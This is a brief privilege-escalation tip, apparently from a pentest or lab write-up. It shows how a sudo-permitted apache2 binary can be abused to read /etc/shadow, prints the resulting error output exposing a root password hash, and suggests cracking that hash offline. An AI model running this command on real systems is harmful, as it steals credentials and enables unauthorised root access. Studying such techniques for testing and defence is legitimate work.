 Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
Output is like this :
Syntax error on line 1 of /etc/shadow:
Invalid command
'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIy
oODYtBh.SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or
defined by a module not included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your
machine. For Shadow Cracking click here for more.